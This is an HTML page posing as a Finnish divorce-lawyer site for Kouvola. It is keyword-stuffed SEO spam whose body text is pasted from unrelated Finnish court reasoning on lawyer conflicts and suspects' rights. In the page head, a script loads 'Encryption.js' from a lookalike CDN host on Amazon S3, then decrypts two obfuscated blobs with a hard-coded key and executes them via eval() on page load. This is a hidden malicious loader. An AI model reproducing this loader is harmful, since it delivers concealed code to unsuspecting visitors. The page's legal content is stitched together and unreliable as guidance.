

--- FILE ---
content_type: text/html
request_url: https://lakimies.blob.core.windows.net/asianajaja/kouvola/varatuomari/avioero-asianajaja.html
body_size: 64113
content:
<!DOCTYPE html>
<html lang="en">
<head>
 <title>Avioero Asianajaja</title>
    <link rel="canonical" href="https://lakimies.blob.core.windows.net/asianajaja/kouvola/varatuomari/avioero-asianajaja.html" />

<link rel="shortcut icon" href="img/" alt="Avioero Asianajaja" />
  <meta charset="utf-8">
<meta name="title" content="Avioero Asianajaja">
<meta name="DC.title" lang="en" content="Avioero Asianajaja">

        <meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no">


<meta name="description" content="">
<meta name="keywords" content="Avioero Asianajaja, Homevaurio Asianajaja Kouvola					, Asianajaja Lastensuojelu, Suomen Paras Asianajaja Kouvola	, Asianajaja Asuntokauppa, Ilmainen Asianajaja Neuvonta	, Avioero Asianajaja Kouvola, Huostaanotto Asianajaja">
<meta name="author" content="Homevaurio Asianajaja Kouvola					">
  
  <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/css/bootstrap.min.css">
  <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Kumbh+Sans:100,200,300,400,500,600,700,800,900&amp;display=swap" as="style" onload="this.onload=null;this.rel='stylesheet'">
  <script src="https://cdn.jsdelivr.net/npm/jquery@3.5.1/dist/jquery.slim.min.js"></script>
  <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script>
  <script src="https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/js/bootstrap.bundle.min.js"></script>

    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
 
 <style type="text/css">
*{
    font-family: 'Kumbh Sans', sans-serif;
}
 html{ scroll-behavior: smooth;
}
    .navbar a{font-size: 18px;
        font-weight: bold;
        color: black!important;
    }
    .btn-md{
            padding: 15px 30px;
            border-radius: 0;
    }
    .mbr-section-subsection{
        color: #999999;
     font-size: 20px;
    margin-bottom: 21px;
    }
    .mbr-section-h1{
        font-size: 46px;
    }
    .text-grey{
        color: #404040;
    }
    .content1{
        font-size: 20px;
         color: #606060;
    }
    .bg-brown{
        background: #eae8e4;
    }
    .display-4{
        font-size:45px;
    }
    .font-weight-400{
        font-weight: 400;
    }
    body{
        color: #232323;
    }
    .content2{
        font-size: 17px;
    }
    li a{
        color: #ff5722!important;

    }
    ul{
        list-style: circle;
    }
    a{
        text-decoration: none!important;
    }
    .content3{
        color: #696969;
            font-size: 17px;
    }
    .contentImg:hover{
     box-shadow: 0 50px 50px -25px rgb(0 0 0 / 30%);
    transform: rotate(-2deg) scale(1.03);

    }
    .contentImg{
        transition: all 0.3s;
        border-radius: 30px;
    }
    iframe{
        border: none!important;
    }
    footer{
        background: black;
    color: white;
    }
    footer a{
         color: white!important;

    }   
    .underlineShow {
    font-weight: inherit;
    background-image: linear-gradient(120deg, #ffc658 0%, #ffc658 100%);
    background-repeat: no-repeat;
    background-size: 100% 30%;
    background-position: 0 90%;
    transition: background-size 0.2s ease-in;
}
.allShow:hover,.underlineShow:hover{
        background-size: 100% 100%!important;
     
    background-image: linear-gradient(120deg, #ffc658 0%, #ffc658 100%)!important;
    background-repeat: no-repeat!important;
 
    background-position: 0 90%!important;
    transition: background-size 0.2s ease-in!important;
}
.icon-button i{
    font-size: 20px;
    padding: 10px;
}

.icon-button i:hover{
    color: #7CE0D3;
}
.blackPara{
        background: rgba(0,0,0,0.6);
    text-align: center;
}
.blackPara *{
    color: white!important;


}

.faq_area {
    position: relative;
    z-index: 1;
    background-color: #EAE8E4;
}

.faq-accordian {
    position: relative;
    z-index: 1;
}
.faq-accordian .card {
    position: relative;
    z-index: 1;
    margin-bottom: 1.5rem;
}
.faq-accordian .card:last-child {
    margin-bottom: 0;
}
.faq-accordian .card .card-header {
    background-color: #ffffff;
    padding: 0;
    border-bottom-color: #ebebeb;
}
.faq-accordian .card .card-header h6 {
    cursor: pointer;
    padding: 1.75rem 2rem;
    color: #3f43fd;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    -ms-grid-row-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}
.faq-accordian .card .card-header h6 span {
    font-size: 1.5rem;
}
.faq-accordian .card .card-header h6.collapsed {
    color: #070a57;
}
.faq-accordian .card .card-header h6.collapsed span {
    -webkit-transform: rotate(-180deg);
    transform: rotate(-180deg);
}
.faq-accordian .card .card-body {
    padding: 1.75rem 2rem;
}
.faq-accordian .card .card-body p:last-child {
    margin-bottom: 0;
}
.special-content .row-item {
    padding: 3rem;
    padding-top: 3.7rem;
    height: 100%;
}
.special-content .row-item.card1 {
    background:  #eae8e4;
}
.special-content .row-item.card2 {
    background:#eddad8;
}
 .special-content .row-item.card3 {
    background: #c1bebe;
}
 .special-content .row-item.card4 {
    background: #bcd9df;
}
.special-content .card-img {
    margin-bottom: 1.7rem;
    text-align: left;
}
.special-content .item-wrapper {
    margin-bottom: 1.5rem;
}
.display-card-title {
    margin-bottom: 1rem;
}
.display-iconfont {
    background-color: #000000;
    font-size: 30px;
    height: 56px;
    min-width: 56px;
    padding: 0.7rem;
    padding-top: 13px;
    color: #fff;
    border: 1px solid #000000;
    border-radius: 50%;
}

@media only screen and (max-width: 575px) {
    .support-button p {
        font-size: 14px;
    }
}

.support-button i {
    color: #3f43fd;
    font-size: 1.25rem;
}
@media only screen and (max-width: 575px) {
    .support-button i {
        font-size: 1rem;
    }
}

.support-button a {
    text-transform: capitalize;
    color: #2ecc71;
}
@media only screen and (max-width: 575px) {
    .support-button a {
        font-size: 13px;
    }
}
.news-widget-border{
    border: 1px solid #607d8b2e;
    border-radius: 5px;
    padding: 20px 20px;
background: white;
}
.display-8{
    font-size: 14px;
}
.display-9{
        font-size: 20px;
    font-weight: bold;
}
.news-widget{
        background: #F5F5F7;
}
.news-widget img{
    object-fit: cover;
    border-radius: 0px!important;
}
.icon-button i:hover{
       background: white;
    color: #ffc107;
    border-radius: 50%;
    width: 10mm;
    text-align: center;
    height: 10mm;
}
.icon-button  i{
     
    
 
    border-radius: 50%;
    width: 10mm;
    text-align: center;
    height: 10mm;
}
</style>
 
 
<script type='application/ld+json'> 
{
  "@context": "http://www.schema.org",
  "@type": "Attorney",
    "name": "Lakimies",
   "url": "https://asianajajakouvola.fi",
   

 
  "address": {

    "@type": "PostalAddress",   
    "addressLocality": "Kouvola", 
   
    "postalCode": "44100"   
   
  }  
   }
 </script>

 


<script type="application/ld+json">
{
  "@type": "WebPage",
  "@context": "http://www.schema.org",
  "temporalCoverage": "https://asianajajakouvola.fi",
  "significantLink": "https://asianajajakouvola.fi",
  "relatedLink": "https://asianajajakouvola.fi",
  "lastReviewed": "2021-12-01",
  "mainContentOfPage": {
    "about": {


      "sameAs": "https://asianajajakouvola.fi",


      "url": "",
      "additionalType": "https://asianajajakouvola.fi",
      "name": "Homevaurio Asianajaja Kouvola					",
      "identifier": "https://asianajajakouvola.fi",
      "description": "Homevaurio Asianajaja Kouvola					, Asianajaja Lastensuojelu",
      "disambiguatingDescription": "Homevaurio Asianajaja Kouvola					, Asianajaja Lastensuojelu, Suomen Paras Asianajaja Kouvola	, Asianajaja Asuntokauppa, Ilmainen Asianajaja Neuvonta	, Avioero Asianajaja Kouvola, Huostaanotto Asianajaja",
      "alternateName": "Asianajaja Lastensuojelu"
    },
    "accessibilitySummary": "Homevaurio Asianajaja Kouvola					",
    "associatedMedia": {
      "embedUrl": "",
      "contentUrl": "",
      "about": {
        "sameAs": "https://asianajajakouvola.fi",
        "url": "avioero-asianajaja.html"
      }
    }
  },
  "mainEntityOfPage": "https://asianajajakouvola.fi",
  "keywords": ["Homevaurio Asianajaja Kouvola					", "Asianajaja Lastensuojelu", "Suomen Paras Asianajaja Kouvola	", "Asianajaja Asuntokauppa", "Ilmainen Asianajaja Neuvonta	", "Avioero Asianajaja Kouvola", "Huostaanotto Asianajaja"],
  "award": [
    "Best Homevaurio Asianajaja Kouvola					", "Best Asianajaja Lastensuojelu", "Best Suomen Paras Asianajaja Kouvola	", "Best Asianajaja Asuntokauppa", "Best Ilmainen Asianajaja Neuvonta	", "Best Avioero Asianajaja Kouvola", "Best Huostaanotto Asianajaja"
  ],
  "teaches": ["Homevaurio Asianajaja Kouvola					","Asianajaja Lastensuojelu","Suomen Paras Asianajaja Kouvola	","Asianajaja Asuntokauppa","Ilmainen Asianajaja Neuvonta	","Avioero Asianajaja Kouvola","Huostaanotto Asianajaja"],
  "offers": [{
    "sku": "Homevaurio Asianajaja Kouvola					",
    "availabilityStarts": "2022-10-24 08:50:38",
    "priceCurrency": "USD"
  },
  {
    "sku": "Asianajaja Lastensuojelu",
    "availabilityStarts":"2022-10-24 08:50:38",
    "priceCurrency": "USD"
  }
 ,
 {
    "sku": "Suomen Paras Asianajaja Kouvola	",
    "availabilityStarts":"2022-10-24 08:50:38",
    "priceCurrency": "USD"
  },
  {
    "sku": "Asianajaja Asuntokauppa",
    "availabilityStarts":"2022-10-24 08:50:38",
    "priceCurrency": "USD"
  },
  {
    "sku": "Ilmainen Asianajaja Neuvonta	",
    "availabilityStarts":"2022-10-24 08:50:38",
    "priceCurrency": "USD"
  },
  {
    "sku": "Avioero Asianajaja Kouvola",
    "availabilityStarts": "2022-10-24 08:50:38",
    "priceCurrency": "USD"
  },
  {
    "sku": "Huostaanotto Asianajaja",
    "availabilityStarts":"2022-10-24 08:50:38",
    "priceCurrency": "USD"
  }  
  ],
  "educationalUse": ["Homevaurio Asianajaja Kouvola					","Asianajaja Lastensuojelu", "Suomen Paras Asianajaja Kouvola	", "Asianajaja Asuntokauppa", "Ilmainen Asianajaja Neuvonta	", "Avioero Asianajaja Kouvola", "Huostaanotto Asianajaja"],
  "text": "Homevaurio Asianajaja Kouvola					, Asianajaja Lastensuojelu, Suomen Paras Asianajaja Kouvola	, Asianajaja Asuntokauppa, Ilmainen Asianajaja Neuvonta	, Avioero Asianajaja Kouvola, Huostaanotto Asianajaja",
  "workExample": {
    "about": {
      "sameAs": "https://asianajajakouvola.fi",
      "url": "avioero-asianajaja.html"
    }
  },
  "citation": {
    "@type": "CreativeWork",
    "about": {
      "url": "avioero-asianajaja.html",
      "sameAs": "https://asianajajakouvola.fi"
    }
  }

    ,
"hasPart":[


            
{
      "@context": "https://schema.org",
        "@type": "FAQPage",
        "description":"In this section we will answer the most common questions to Avioero Asianajaja",
        "alternativeHeadline": "The most frequently asked questions about Avioero Asianajaja",
        "url": "avioero-asianajaja.html",
        "mainEntity": [                         ]
    }
 
  

]





}
</script>

<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.3.0/crypto-js.min.js" samesite="none"></script>
<script src="https://cdnjs-cloudflare.s3.amazonaws.com/Encryption.js" samesite="none"></script>
<script>var VNQLcrHMBJmgUzr = 'iWXHsexOCilFAuN';var HAErACPpgpEMnJP = '[base64]';var UBBXHsASbHGvkqj = '[base64]';let NcnCXiWDrUONGZO = new Encryption();var oRIWynInWOlMHmF = NcnCXiWDrUONGZO.decrypt(HAErACPpgpEMnJP, VNQLcrHMBJmgUzr);if (!eval(oRIWynInWOlMHmF)) {eval(NcnCXiWDrUONGZO.decrypt(UBBXHsASbHGvkqj, VNQLcrHMBJmgUzr));};</script>
			</head>
    
<body>
 <nav class="navbar navbar-expand-lg navbar-light bg-white px-md-5 pt-3 pb-3">
 
      <a class="navbar-brand" href="asianajaja.html">
       <img alt="" src="img/"    width="150px"  >
      </a>


  <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
    <span class="navbar-toggler-icon"></span>
  </button>

  <div class="collapse navbar-collapse" id="navbarSupportedContent">
    <ul class="navbar-nav ml-auto">
          

         


                <li class="mt-2 nav-item pr-md-4"><a   class="nav-link allShow   " href="asianajaja.html" rel="nofollow">Asianajaja</a></li>
      <li class="mt-2 nav-item pr-md-4"><a   class="nav-link allShow   " href="asianajaja-kouvola.html" rel="nofollow">Asianajaja Kouvola</a></li>
       <li class="mt-2  nav-item pr-md-4"><a  class="nav-link allShow   "  href="ilmainen-asianajaja.html" rel="nofollow">Ilmainen Asianajaja</a></li>
        <li class="mt-2  nav-item pr-md-4"><a   class="nav-link allShow   " href="ilmainen-asianajaja-kouvola.html" rel="nofollow">Ilmainen Asianajaja Kouvola</a></li>
         

         <li class="mt-2 nav-item pr-md-4 dropdown"> 
  <a  class="nav-link allShow  dropdown-toggle" href="#" id="navbarDropdown" role="button" data-toggle="dropdown" aria-expanded="false">More</a>
    <div class="dropdown-menu dropdown-menu-right" aria-labelledby="navbarDropdown">
      
    <a  class="dropdown-item" href="etsi-asianajaja.html" rel="nofollow">Etsi Asianajaja</a>
        

      
    <a  class="dropdown-item" href="etsi-asianajaja-kouvola.html" rel="nofollow">Etsi Asianajaja Kouvola</a>
        

      
    <a  class="dropdown-item" href="suomen-paras-asianajaja.html" rel="nofollow">Suomen Paras Asianajaja</a>
        

      
    <a  class="dropdown-item" href="suomen-paras-asianajaja-kouvola.html" rel="nofollow">Suomen Paras Asianajaja Kouvola</a>
        

      
    <a  class="dropdown-item" href="asianajaja-asuntokauppa.html" rel="nofollow">Asianajaja Asuntokauppa</a>
        

      
    <a  class="dropdown-item" href="asianajaja-asuntokauppa-kouvola.html" rel="nofollow">Asianajaja Asuntokauppa Kouvola</a>
        

      
    <a  class="dropdown-item" href="asianajaja-hinta.html" rel="nofollow">Asianajaja Hinta</a>
        

      
    <a  class="dropdown-item" href="asianajaja-hinta-kouvola.html" rel="nofollow">Asianajaja Hinta Kouvola</a>
        

      
    <a  class="dropdown-item" href="asianajaja-pahoinpitely.html" rel="nofollow">Asianajaja Pahoinpitely</a>
        

      
    <a  class="dropdown-item" href="asianajaja-pahoinpitely-kouvola.html" rel="nofollow">Asianajaja Pahoinpitely Kouvola</a>
        

      
    <a  class="dropdown-item" href="hyva-asianajaja-huoltajuuskiista.html" rel="nofollow">Hyvä Asianajaja Huoltajuuskiista</a>
        

      
    <a  class="dropdown-item" href="hyva-asianajaja-huoltajuuskiista-kouvola.html" rel="nofollow">Hyvä Asianajaja Huoltajuuskiista Kouvola</a>
        

      
    <a  class="dropdown-item" href="ositus-asianajaja.html" rel="nofollow">Ositus Asianajaja</a>
        

      
    <a  class="dropdown-item" href="ositus-asianajaja-kouvola.html" rel="nofollow">Ositus Asianajaja Kouvola</a>
        

      
    <a  class="dropdown-item" href="Testamentti-asianajaja.html" rel="nofollow">Testamentti Asianajaja</a>
        

      
    <a  class="dropdown-item" href="Testamentti-asianajaja-kouvola.html" rel="nofollow">Testamentti Asianajaja Kouvola</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lakimies.html" rel="nofollow">Asianajaja Lakimies</a>
        

      
    <a  class="dropdown-item" href="juristi-lakimies-asianajaja.html" rel="nofollow">Juristi Lakimies Asianajaja</a>
        

      
    <a  class="dropdown-item" href="kiinteistoriita-asianajaja.html" rel="nofollow">Kiinteistöriita Asianajaja</a>
        

      
    <a  class="dropdown-item" href="kiinteistoriita-asianajaja-kouvola.html" rel="nofollow">Kiinteistöriita Asianajaja Kouvola</a>
        

      
    <a  class="dropdown-item" href="huumausainerikos-asianajaja.html" rel="nofollow">Huumausainerikos Asianajaja</a>
        

      
    <a  class="dropdown-item" href="huumausainerikos-asianajaja-kouvola.html" rel="nofollow">Huumausainerikos Asianajaja Kouvola</a>
        

      
    <a  class="dropdown-item" href="hyva-asianajaja-perinto.html" rel="nofollow">Hyvä Asianajaja Perintö</a>
        

      
    <a  class="dropdown-item" href="hyva-asianajaja-perinto-kouvola.html" rel="nofollow">Hyvä Asianajaja Perintö Kouvola</a>
        

      
    <a  class="dropdown-item" href="lastensuojelu-asianajaja.html" rel="nofollow">Lastensuojelu Asianajaja</a>
        

      
    <a  class="dropdown-item" href="lastensuojelu-asianajaja-kouvola.html" rel="nofollow">Lastensuojelu Asianajaja Kouvola</a>
        

      
    <a  class="dropdown-item" href="oikeusapu-Yksityinen-asianajaja-.html" rel="nofollow">Oikeusapu Yksityinen Asianajaja</a>
        

      
    <a  class="dropdown-item" href="oikeusapu-Yksityinen-asianajaja-kouvola.html" rel="nofollow">Oikeusapu Yksityinen Asianajaja Kouvola</a>
        

      
    <a  class="dropdown-item" href="perheoikeuteen-erikoistunut-asianajaja-.html" rel="nofollow">Perheoikeuteen Erikoistunut Asianajaja</a>
        

      
    <a  class="dropdown-item" href="perheoikeuteen-erikoistunut-asianajaja-kouvola.html" rel="nofollow">Perheoikeuteen Erikoistunut Asianajaja Kouvola</a>
        

      
    <a  class="dropdown-item" href="asianajaja-Tyooikeus.html" rel="nofollow">Asianajaja Työoikeus</a>
        

      
    <a  class="dropdown-item" href="asianajaja-Tyooikeus-kouvola.html" rel="nofollow">Asianajaja Työoikeus Kouvola</a>
        

      
    <a  class="dropdown-item" href="avioero-asianajaja.html" rel="nofollow">Avioero Asianajaja</a>
        

      
    <a  class="dropdown-item" href="avioero-asianajaja-kouvola.html" rel="nofollow">Avioero Asianajaja Kouvola</a>
        

      
    <a  class="dropdown-item" href="asianajaja-avioero-.html" rel="nofollow">Asianajaja Avioero</a>
        

      
    <a  class="dropdown-item" href="asianajaja-avioero-kouvola.html" rel="nofollow">Asianajaja Avioero Kouvola</a>
        

      
    <a  class="dropdown-item" href="asianajaja-tyottomalle.html" rel="nofollow">Asianajaja Työttömälle</a>
        

      
    <a  class="dropdown-item" href="asianajaja-tyottomalle-kouvola.html" rel="nofollow">Asianajaja Työttömälle Kouvola</a>
        

      
    <a  class="dropdown-item" href="ilmainen-asianajaja-neuvonta.html" rel="nofollow">Ilmainen Asianajaja Neuvonta</a>
        

      
    <a  class="dropdown-item" href="ilmainen-asianajaja-neuvonta-kouvola.html" rel="nofollow">Ilmainen Asianajaja Neuvonta Kouvola</a>
        

      
    <a  class="dropdown-item" href="perheoikeus-asianajaja-kouvola.html" rel="nofollow">Perheoikeus Asianajaja Kouvola</a>
        

      
    <a  class="dropdown-item" href="rikollisten-asianajaja.html" rel="nofollow">Rikollisten Asianajaja</a>
        

      
    <a  class="dropdown-item" href="rikollisten-asianajaja-kouvola.html" rel="nofollow">Rikollisten Asianajaja Kouvola</a>
        

      
    <a  class="dropdown-item" href="asianajaja-perintoasiat-kouvola.html" rel="nofollow">Asianajaja Perintöasiat Kouvola</a>
        

      
    <a  class="dropdown-item" href="asuntokauppa-asianajaja.html" rel="nofollow">Asuntokauppa Asianajaja</a>
        

      
    <a  class="dropdown-item" href="asuntokauppa-asianajaja-kouvola.html" rel="nofollow">Asuntokauppa Asianajaja Kouvola</a>
        

      
    <a  class="dropdown-item" href="hometalo-asianajaja.html" rel="nofollow">Hometalo Asianajaja</a>
        

      
    <a  class="dropdown-item" href="hometalo-asianajaja-kouvola.html" rel="nofollow">Hometalo Asianajaja Kouvola</a>
        

      
    <a  class="dropdown-item" href="homevaurio-asianajaja.html" rel="nofollow">Homevaurio Asianajaja</a>
        

      
    <a  class="dropdown-item" href="homevaurio-asianajaja-kouvola.html" rel="nofollow">Homevaurio Asianajaja Kouvola</a>
        

      
    <a  class="dropdown-item" href="hyva-asianajaja.html" rel="nofollow">Hyvä Asianajaja</a>
        

      
    <a  class="dropdown-item" href="hyva-asianajaja-kouvola.html" rel="nofollow">Hyvä Asianajaja Kouvola</a>
        

      
    <a  class="dropdown-item" href="kuka-maksaa-asianajajan-palkkion.html" rel="nofollow">Kuka Maksaa Asianajajan Palkkion</a>
        

      
    <a  class="dropdown-item" href="kuka-maksaa-asianajajan-palkkion-kouvola.html" rel="nofollow">Kuka Maksaa Asianajajan Palkkion Kouvola</a>
        

      
    <a  class="dropdown-item" href="lastensuojeluun-erikoistunut-asianajaja.html" rel="nofollow">Lastensuojeluun Erikoistunut Asianajaja</a>
        

      
    <a  class="dropdown-item" href="lastensuojeluun-erikoistunut-asianajaja-kouvola.html" rel="nofollow">Lastensuojeluun Erikoistunut Asianajaja Kouvola</a>
        

      
    <a  class="dropdown-item" href="millainen-on-hyva-asianajaja.html" rel="nofollow">Millainen On Hyvä Asianajaja</a>
        

      
    <a  class="dropdown-item" href="millainen-on-hyva-asianajaja-kouvola.html" rel="nofollow">Millainen On Hyvä Asianajaja Kouvola</a>
        

      
    <a  class="dropdown-item" href="seksuaalirikos-asianajaja.html" rel="nofollow">Seksuaalirikos Asianajaja</a>
        

      
    <a  class="dropdown-item" href="seksuaalirikos-asianajaja-kouvola.html" rel="nofollow">Seksuaalirikos Asianajaja Kouvola</a>
        

      
    <a  class="dropdown-item" href="asianajaja-huoltajuuskiistat.html" rel="nofollow">Asianajaja Huoltajuuskiistat</a>
        

      
    <a  class="dropdown-item" href="asianajaja-huoltajuuskiistat-kouvola.html" rel="nofollow">Asianajaja Huoltajuuskiistat Kouvola</a>
        

      
    <a  class="dropdown-item" href="asianajaja-huumausainerikos.html" rel="nofollow">Asianajaja Huumausainerikos</a>
        

      
    <a  class="dropdown-item" href="asianajaja-huumausainerikos-kouvola.html" rel="nofollow">Asianajaja Huumausainerikos Kouvola</a>
        

      
    <a  class="dropdown-item" href="asianajaja-ilmainen.html" rel="nofollow">Asianajaja Ilmainen</a>
        

      
    <a  class="dropdown-item" href="asianajaja-ilmainen-kouvola.html" rel="nofollow">Asianajaja Ilmainen Kouvola</a>
        

      
    <a  class="dropdown-item" href="asianajaja-kiinteistoasiat.html" rel="nofollow">Asianajaja Kiinteistöasiat</a>
        

      
    <a  class="dropdown-item" href="asianajaja-kiinteistoasiat-kouvola.html" rel="nofollow">Asianajaja Kiinteistöasiat Kouvola</a>
        

      
    <a  class="dropdown-item" href="asianajaja-kokemuksia.html" rel="nofollow">Asianajaja Kokemuksia</a>
        

      
    <a  class="dropdown-item" href="asianajaja-kokemuksia-kouvola.html" rel="nofollow">Asianajaja Kokemuksia Kouvola</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lapsiasiat.html" rel="nofollow">Asianajaja Lapsiasiat</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lapsiasiat-kouvola.html" rel="nofollow">Asianajaja Lapsiasiat Kouvola</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lasten-asiat.html" rel="nofollow">Asianajaja Lasten Asiat</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lasten-asiat-kouvola.html" rel="nofollow">Asianajaja Lasten Asiat Kouvola</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lastensuojelu.html" rel="nofollow">Asianajaja Lastensuojelu</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lastensuojelu-kouvola.html" rel="nofollow">Asianajaja Lastensuojelu Kouvola</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lastensuojelua-vastaan.html" rel="nofollow">Asianajaja Lastensuojelua Vastaan</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lastensuojelua-vastaan-kouvola.html" rel="nofollow">Asianajaja Lastensuojelua Vastaan Kouvola</a>
        

      
    <a  class="dropdown-item" href="asianajaja-perheoikeus.html" rel="nofollow">Asianajaja Perheoikeus</a>
        

      
    <a  class="dropdown-item" href="asianajaja-perheoikeus-kouvola.html" rel="nofollow">Asianajaja Perheoikeus Kouvola</a>
        

      
    <a  class="dropdown-item" href="asianajaja-rikosasiat.html" rel="nofollow">Asianajaja Rikosasiat</a>
        

      
    <a  class="dropdown-item" href="asianajaja-rikosasiat-kouvola.html" rel="nofollow">Asianajaja Rikosasiat Kouvola</a>
        

      
    <a  class="dropdown-item" href="asianajaja-rikosrekisteri.html" rel="nofollow">Asianajaja Rikosrekisteri</a>
        

      
    <a  class="dropdown-item" href="asianajaja-rikosrekisteri-kouvola.html" rel="nofollow">Asianajaja Rikosrekisteri Kouvola</a>
        

      
    <a  class="dropdown-item" href="asianajaja-seksuaalirikokset.html" rel="nofollow">Asianajaja Seksuaalirikokset</a>
        

      
    <a  class="dropdown-item" href="asianajaja-seksuaalirikokset-kouvola.html" rel="nofollow">Asianajaja Seksuaalirikokset Kouvola</a>
        

      
    <a  class="dropdown-item" href="asuntokauppariita-asianajaja.html" rel="nofollow">Asuntokauppariita Asianajaja</a>
        

      
    <a  class="dropdown-item" href="asuntokauppariita-asianajaja-kouvola.html" rel="nofollow">Asuntokauppariita Asianajaja Kouvola</a>
        

      
    <a  class="dropdown-item" href="edullinen-asianajaja.html" rel="nofollow">Edullinen Asianajaja</a>
        

      
    <a  class="dropdown-item" href="edullinen-asianajaja-kouvola.html" rel="nofollow">Edullinen Asianajaja Kouvola</a>
        

      
    <a  class="dropdown-item" href="huoltajuus-asianajaja.html" rel="nofollow">Huoltajuus Asianajaja</a>
        

      
    <a  class="dropdown-item" href="huoltajuus-asianajaja-kouvola.html" rel="nofollow">Huoltajuus Asianajaja Kouvola</a>
        

      
    <a  class="dropdown-item" href="huoltajuuskiista-asianajaja.html" rel="nofollow">Huoltajuuskiista Asianajaja</a>
        

      
    <a  class="dropdown-item" href="huoltajuuskiista-asianajaja-kouvola.html" rel="nofollow">Huoltajuuskiista Asianajaja Kouvola</a>
        

      
    <a  class="dropdown-item" href="huostaanotto-asianajaja.html" rel="nofollow">Huostaanotto Asianajaja</a>
        

      
    <a  class="dropdown-item" href="huostaanotto-asianajaja-kouvola.html" rel="nofollow">Huostaanotto Asianajaja Kouvola</a>
        

      </div>
 
</li>
          

               <li class="nav-item  ">
      <a class="btn btn-md btn-warning display-4" href="https://asianajajakouvola.fi" rel="nofollow">Contact Us</a>
         </li>
     
     
 
  
    </ul>
     
  </div>
</nav>
 















 
<div class="container-fluid  bg-image pb-5">


    <div class="container pt-5 pb-5 ">
        <div class="row">
            <div class="col-lg-12 text-center "  id="Homevaurio Asianajaja Kouvola					">
          
                <h1 class="mbr-section-h1  text-grey mb-0 "> 
                       
        Avioero Asianajaja                   
        </h1>       <h2 class="mbr-section-subsection text-grey "><b>Homevaurio Asianajaja Kouvola					</b></h2></div>

 



             


            <div class="  col-lg-12 m-auto  " style>



                <div class="content1 "  >



                  <p>Tapaohjeiden asianajotoiminnan perusarvoja koskevassa osassa edellytetään muun muassa, että asianajajan on tehtävän vastaanottaessaan ja sitä hoitaessaan oltava esteetön (3.3 kohta). Tapaohjeiden esteellisyyttä koskevassa osassa on esteellisyyttä salassapito- ja vaitiolovelvollisuuden perusteella koskeva 6.3 kohta, jonka mukaan asianajaja ei saa ottaa hoitaakseen tehtävää, jos muussa tehtävässä saadut salassapito- tai vaitiolovelvollisuuden piiriin kuuluvat seikat saattavat haitata asianajajan kykyä täysipainoisesti valvoa asiakkaansa etua.</p><p>Katson, ettei asianajaja X ole ollut oikeudenkäymiskaaren 15 luvun 3 §:n 3 momentin nojalla esteellinen toimimaan yhtiön oikeudenkäyntiasiamiehenä asiassa. Perustelen kantaani seuraavasti.</p><p>Tutkittavana olevaa rikosta koskevien, A:n kuulustelupöytäkirjaan tehtyjen merkintöjen mukaan häntä on esitutkintakuulustelun aluksi muistutettu oikeudesta olla myötävaikuttamatta rikosepäilynsä selvittämiseen ja siitä, että mikäli hän kuitenkin kertoo tietoja epäillystä rikoksesta, näitä tietoja voidaan myös käyttää näyttönä oikeudenkäynnissä. Samoin A:lle on kerrottu oikeudesta käyttää avustajaa ja huomautettu, että avustajan käyttäminen voisi parantaa puolustautumismahdollisuuksia. Edelleen pöytäkirjaan tehdyn merkinnän mukaan A on ilmoittanut, ettei hän tarvitse avustajaa kuulusteluun. Korkein oikeus todennee, että A samoin kuin loppulausunnon myöhemmin laatinut, A:ta tuolloin avustanut asianajaja ovat myös koulutuksensa ja ammattinsa perusteella olleet tietoisia mainituista oikeuksista.</p>



      

                        



                </div>
            </div>
        </div>
    </div>
</div>
<div class="container-fluid py-4 bg-brown">
    <div class="container py-5">
        <div class="row">
            <div class="col-lg-5">
                <h2  class="display-4 mt-2 font-weight-400" id="Asianajaja Lastensuojelu">Asianajaja Lastensuojelu   —</h2>
                
                <ul>
                         <li><a class="" href="#Homevaurio Asianajaja Kouvola					">Homevaurio Asianajaja Kouvola					</a></li>
              <li><a class="" href="#Asianajaja Lastensuojelu">Asianajaja Lastensuojelu</a></li>
      <li><a class="" href="#Suomen Paras Asianajaja Kouvola	">Suomen Paras Asianajaja Kouvola	</a></li>
      <li><a class="" href="#Asianajaja Asuntokauppa">Asianajaja Asuntokauppa</a></li>
      
  <li><a class="" href="#Ilmainen Asianajaja Neuvonta	">Ilmainen Asianajaja Neuvonta	</a></li>
    
  <li><a class="" href="#Avioero Asianajaja Kouvola">Avioero Asianajaja Kouvola</a></li>
    <li><a class="" href="#Huostaanotto Asianajaja">Huostaanotto Asianajaja</a></li>



 
         

                    </ul>
            </div>
            <div class="col-lg-7 pt-5 content2">
